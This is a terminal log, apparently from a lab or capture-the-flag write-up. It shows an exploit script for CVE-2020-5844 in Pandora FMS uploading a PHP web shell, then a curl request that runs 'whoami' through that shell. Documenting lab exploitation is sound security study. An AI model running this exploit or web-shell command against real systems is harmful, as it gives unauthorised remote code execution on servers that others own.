 daniel@pandora:/tmp$ python3 50961.py -t 127.0.0.1 80 -p ds7r171lk4r89f3eis11qutbdm
UNICORD: Exploit for CVE-2020-5844 (Pandora FMS v7.0NG.742) - Remote Code Execution
OPTIONS: Web Shell Mode
PHPSESS: ds7r171lk4r89f3eis11qutbdm
WEBFILE: unicord.php
WEBSITE: http://127.0.0.1:80/pandora_console
EXPLOIT: Connected to website! Status Code: 200
EXPLOIT: Logged into Pandora FMS!
EXPLOIT: Web shell uploaded!
SUCCESS: Web shell available at: http://127.0.0.1:80/pandora_console/images/unicord.php?cmd=whoami
daniel@pandora:/tmp$ curl http://127.0.0.1:80/pandora_console/images/unicord.php?cmd=whoami
matt